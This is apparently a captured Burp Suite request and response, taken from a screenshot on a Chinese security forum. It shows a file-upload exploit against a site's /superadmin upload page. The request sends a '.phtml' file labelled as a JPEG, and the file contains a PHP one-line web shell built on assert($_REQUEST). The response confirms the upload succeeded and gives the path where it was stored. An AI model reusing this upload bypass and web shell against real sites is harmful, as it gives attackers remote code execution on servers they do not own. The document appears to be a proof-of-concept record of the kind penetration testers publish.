 Go
Cancel
<
>
Target: http://
s.com
Request
Raw
Params
Headers
Hex
POST /superadmin/upload_file_do.php HTTP/1.1
Host: www
com
User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64; Trident/7.0; rv:11.0) like Gecko
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Referer: http://
/superadmin/upload_file_do.php
Content-Type: multipart/form-data;
boundary=---------------------------13586364134085747401410435721
Content-Length: 250
Connection: close
Cookie: Hm_lvt_cc7812a24aacc1747233ad892144c713=1565768288;
Hm_lpvt_cc7812a24aacc1747233ad892144c713=1565773123;
Hm_lvt_ecbff70bd46d40393c105bbc42edfcad=1565768288;
Hm_lpvt_ecbff70bd46d40393c105bbc42edfcad=1565773123; PHPSESSID=mbuhjpmi3sqjafcfkjbut4a5n6
Upgrade-Insecure-Requests: 1
-----------------------------13586364134085747401410435721
Content-Disposition: form-data; name="upfile"; filename="poc.phtml"
Content-Type: image/jpeg
<?php assert($_REQUEST[A]) ?>
-----------------------------13586364134085747401410435721--
Response
Raw
Headers
Hex
HTML
Render
HTTP/1.1 200 OK
Date: Wed, 14 Aug 2019 10:51:08 GMT
Server: Apache
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Cache-Control: no-store, no-cache, must-revalidate, post-check=0, pre-check=0
Pragma: no-cache
Vary: Accept-Encoding
Content-Length: 1244
Connection: close
Content-Type: text/html;charset=utf-8
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN"
"http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml">
<head>
<meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
<title>上传区域</title>
<link href="templates/style/admin.css" rel="stylesheet" type="text/css" />
<script type="text/javascript" src="templates/js/jquery.min.js"></script>
<script type="text/javascript" src="templates/js/forms.func.js"></script>
</head>
<body>
<div class="newupload">
<div class="newupload_area">
<form name="from" id="from" enctype="multipart/form-data" method="post"
onsubmit="return CheckIsUpload();">
<label>请选择上传文件：</label>
<input type="file" name="upfile" id="upfile"
class="upload_newfile_file">
<input type="submit" class="upload_newfile_btn"
onclick="UploadPrompt(0)" value="上传" />
</form>
</div>
<div class="uploading"></div>
<div class="cl"></div>
</div>
<script>UploadPrompt('<span class="upload_file_ok">上传成功！</span>上传后路径为：<span
class="upload_file_name">uploads/image/2
4.phtml</span>，大小为：<span
class="upload_file_name">29B</span>');</script></body>
</html>
先知社区